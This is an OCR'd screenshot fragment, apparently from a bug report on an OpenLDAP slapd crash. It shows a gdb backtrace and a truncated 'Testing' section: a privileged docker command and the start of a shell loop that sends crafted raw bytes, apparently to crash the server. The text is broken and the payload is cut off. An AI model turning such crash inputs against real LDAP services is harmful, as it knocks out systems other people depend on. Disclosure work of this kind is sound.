
        at extended.c:175 
ht
    #5  0x0000555555583d09 in connection_operation

(ctx=ctx@entry=0x7fff8aa
        arg_v=0x7fff7c001160) at connection.c:1163

    #6  0x0000555555584370 in connection_read_thread (ctx=0x7fff8aad1ba0,

argv=0xc)

        at connection.c:1314

    #7  0x0000555555671080 in ldap_int_thread_pool_wrapper

(xpool=0x555555799240)
        at tpool.c:1051

    #8  0x00007ffff7faa609 in start_thread (arg=<optimized out>)

        at pthread_create.c:477

    #9  0x00007ffff7ed1293 in clone ()

        at ../sysdeps/un
Testing:

    docker run --privileged -it --net=host --entrypoint gdb phasip/openldap

/openldap/servers/slapd/sla
    for i in {1..32}; do echo -en

'\x30\x36\x02\x00\x77\x